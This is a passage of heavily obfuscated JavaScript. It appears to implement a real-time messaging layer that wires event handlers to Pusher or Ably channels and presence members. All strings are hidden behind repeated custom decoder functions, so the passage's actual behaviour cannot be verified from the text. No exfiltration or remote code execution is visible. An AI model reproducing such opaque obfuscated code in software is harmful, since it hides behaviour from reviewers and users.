__Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof ips[__Buffer(186)]===__Buffer(187)&&ips[__Buffer(188)+__Buffer(189)](__Buffer(190))||{},this[__Buffer(_UTtYC[45])]=__globalObject[__Buffer(192)],this[__Buffer(193)]=this[__Buffer(_UTtYC[45])]===__Buffer(194)?__Buffer(195)+__globalObject[__Buffer(_UTtYC[46])]:__globalObject[__Buffer(_UTtYC[46])],this[__Buffer(196)]=__globalObject||{},this[__Buffer(197)]=_UTtYC[47],this[__Buffer(198)]=_UTtYC[47],this[__Buffer(199)]=this[__Buffer(_UTtYC[48])][_UTtYC[60]],this[__Buffer(200)]={},this[__Buffer(201)]={},this[__Buffer(202)]=[]);if(__globalObject[__Buffer(203)]){function YLLIZKv(__globalObject){var __Uint8Array="tuqIorAseLhbiSFaBnmGNTgcPKOZHMXCQU[4DvE$6#;d]Ww,~fk2`j>\"V7%JY0:98ly@{_^/!)?Rpx5+|1<.=(&}*z3",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[tqvw65(204)][tqvw65(205)](__globalObject[tqvw65(206)])}jPA8c7(ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String]=this,this[__Buffer(207)]())},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][_UTtYC[77]]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="B4IUoOGaeQgrwA8FTt~j,yS?9mp%MNXk=P<Cvi(1|n[sZ_H]>zKxq@d&#;\"l{V*D+bRLYfch0EW)}`5!3u72J$./6:^",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__TextDecoder(209)+"s"][__globalObject]){function __Array(__globalObject){var __Uint8Array="%/,BLsmrduY0=<c[inov6AhS.$X_bIJ&el]3P\"aEW?29gRkU;~jTy18Mw{H5#NGVO4p|`(x+*K!Fz)Q}D7t@^fq>Z:C",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(210)][__globalObject]=[]}this[__TextDecoder(211)][__globalObject][__String(212)](__Uint8Array)},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(213)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="!mNfJiLDC9u(z?7`^0U35Ovo&Ks;YBnA4VqT1:M6Wl]=@FHd)<cIhbSXr8%Rpk[,~|Ew{g+ZG#x}\"PaQ_tj>e/*2y$.",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__Buffer(_UTtYC[53])][__globalObject]){return}this[__Buffer(_UTtYC[53])][__globalObject]=this[__Buffer(_UTtYC[53])][__globalObject][__Buffer(215)](__globalObject=>{return __globalObject!==__TextDecoder})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(216)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="buX4F=cm`l~DCO(s2E8>IR_hp5:aoSktjr9q$d?0BLYi@P#Hn|WT]NeAf\"UK)7}Jg.Z;,*3QV!Mv^6<&/%{[+yzwx1G",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}(this[__Buffer(217)][__globalObject]||[])[__Buffer(218)](__globalObject=>{try{__globalObject(__TextDecoder)}catch(__Uint8Array){}})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(219)]=function(){if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])&&typeof Pusher!==__TextDecoder(222)+__TextDecoder(_UTtYC[54])){this[__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]()}else{function __globalObject(__globalObject){var __Uint8Array="m:SHklGDBWLIPXQVRsEAZntfTJoqNFpeCrUcgYajhOi9b6Kd[M3!8)1~_?54+<#/u%yvx2}\"`=|.&({7^$*,@z;]w>0",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(226)]===__Uint8Array(227)&&typeof Ably!==__Uint8Array(228)){function __Buffer(__globalObject){var __Uint8Array="uw|lZ^#1ad3,?t.vQjM>i8yDRB(6}\"$`L*Vn2E&WYGI:cP%K+Hb0ANgeF<q;zJfr=s@O/m4)ko!X[~]5C7xpS{T_hU9",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[__String(229)]()}else{function __Array(__globalObject){var __Uint8Array="#YOmZCGjhLMbHITenP=u+1}f0K[FWDco\"agw>v$5k7R_S{~!B.@(i]x:9&EXd;Qy<zA*sp^)l%rJ`Nq?8V|t36/42,U",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(230)](utf8ArrayToStr(231),utf8ArrayToStr(232)+this[utf8ArrayToStr(233)])}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]=function(){function __globalObject(__globalObject){var __TextDecoder="C2?9ePBF#}gH[$lEkftv/y]>\"RS~7s4;x%(I3=m.|j0&L8+u!n,zDiQ`KUM_N<VwaXdp@o{^:6O1b*)cq5TYAhrZGWJ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(234)][__TextDecoder(235)+__TextDecoder(236)]||ips[__TextDecoder(237)+__TextDecoder(238)](__TextDecoder(_UTtYC[57]))+(__TextDecoder(240)+__TextDecoder(241)+__TextDecoder(242)+__TextDecoder(243)+__TextDecoder(244));jPA8c7(this[__TextDecoder(_UTtYC[59])]=new Pusher(ips[__TextDecoder(_UTtYC[58])](__TextDecoder(247)),{[__TextDecoder(248)]:ips[__TextDecoder(_UTtYC[58])](__TextDecoder(249)),[__TextDecoder(250)]:_UTtYC[17],[__TextDecoder(251)]:__Buffer,[__TextDecoder(252)]:{[__TextDecoder(253)]:{[__TextDecoder(254)]:String(__Uint8Array[__TextDecoder(_UTtYC[3])]??ips[__TextDecoder(_UTtYC[58])](__TextDecoder(256)+__TextDecoder(257)+__TextDecoder(258)))}}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(261),function(){function __globalObject(__globalObject){var __Buffer="B*DFCViq{Xok$<|r9lpI6d>z`L=H7ReNEgsUG?@A/YnWZhO^[2b)a0+3:M]ftJx_1T.v}(4KP5%&;m~S,cj!#Q8\"wyu",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(262)]=__Uint8Array[__TextDecoder(_UTtYC[59])][__Buffer(263)](__Uint8Array[__Buffer(264)]),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(267),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="/2x.~*]%!v^#1`80y<cdKCh}RXj)o;LHDMEr{aZVYBp5=P>|bu&Az6iF@Gt:sI?9S4NkJ[f3$g+eTW\"l,UwOmqQ(7n_",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7((__Uint8Array[__Buffer(268)]||[])[__String(269)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="&FLr*nj>qkbh!1,0/\"QPEJiD(Mlo?RNH3t<vxZG2dg[#6_uCsz9WY.{|p]e754;KO^Xa$w=:I%8}+f~VTSyU`m)@BcA",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[__String(270)][__String(271)](__globalObject,__globalObject=>{return __Uint8Array[__String(272)](__String(273),__globalObject)})}),__globalObject[__String(274)](function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="9HPtbCRsDFGZpgTknlQmYBAcSJIdWLqiNVrMeoEKhUuzX]Oa!v*|jf\"+)&10$w>4y.x=:{6}7_?~8<2/#3[,`;@^%5(",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__String(275)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[61])],__Uint8Array[__String(277)](__String(278),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[61])]:__globalObject[__String(_UTtYC[61])]}))}),__Uint8Array[__String(_UTtYC[62])](__String(280),__globalObject[__String(281)]),__Uint8Array[__String(_UTtYC[62])](__String(282)))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(283),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="S<7x[913_Aeig^6f8(.Bjq`;TP@Q?5+|n#$,r>/C=Ga{m*&vK\"}WVZc~0)p%Od:L4H2!lXzM]yswIuDYbUtFERhkoJN",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(284)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[65])],__Uint8Array[__String(286)](__String(287),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[65])]:__globalObject[__String(_UTtYC[65])]}))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(288),function(__globalObject){function __Buffer(__globalObject){var 